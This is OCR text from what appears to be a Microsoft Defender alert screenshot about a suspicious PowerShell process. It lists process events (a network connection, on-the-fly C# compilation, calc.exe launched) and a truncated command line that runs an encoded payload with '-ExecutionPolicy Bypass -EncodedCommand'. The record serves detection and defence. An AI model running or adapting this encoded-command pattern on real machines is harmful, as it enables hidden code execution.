 Microsoft Defender
Search
Suspicious PowerShell command
4:19:16 PM
[81304] calc.exe
Copy to clipboard
Export
powershell.exe
1 selected
Jul 17,
Event
powershell.exe created process calc.exe
Data was staged by powershell.exe in 'C:\Users\JeffreySims\AppData\Local\Temp' and
powershell.exe established connection with 140.82.114.4:443 (github.com)
powershell.exe loaded CLR module kj5nej0i
csc.exe created file kj5nej0i.dll
csc.exe created process cvtres.exe
powershell.exe created process csc.exe
powershell.exe executed a script
[4720] powershell.exe powershell
[70448] cmd.exe
[81108] powershell.exe -ExecutionPolicy By...
Process ID 81108
Execution time Jul 18, 2025 6:13:24 PM
Command line
powershell.exe -
ExecutionPolicy
Bypass -NoProfile
-EncodedCommand
JABjAG8AZABlACAAPQ
AgAEAAIgANAAoAdQBz
AGkAbgBnACAAUwB5AH
MAdABlAG0AOwANAAoA
dQBzAGkAbgBnACAAUw
B5AHMAdABlAG0ALgBO
AGUAdAA7AA0ACgB1AH
MAaQBuAGcAIABTAHkA
cwB0AGUAbQAuAEQAaQ